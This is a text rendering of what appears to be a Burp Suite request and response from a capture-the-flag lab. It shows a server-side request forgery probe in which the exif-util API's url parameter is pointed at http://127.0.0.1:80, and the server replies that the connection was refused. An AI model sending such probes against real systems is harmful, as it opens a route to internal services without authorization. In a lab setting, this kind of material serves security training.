 Request
Pretty Raw \n Actions
1 GET /api/exif?url=http://127.0.0.1:80 HTTP/1.1
2 Host: 10.10.207.95
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.95/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fcourses%2F
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Mon, 15 Feb 2021 15:53:39 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 240
6 Connection: close
7
8 An error occurred: Connection refused (Connection refused)
9 Response was:
10 ---------------------------------------
11 <-- -1 http://127.0.0.1:80
12 Response :
13 Length : 0
14 Body : (empty)
15 Headers : (0)
16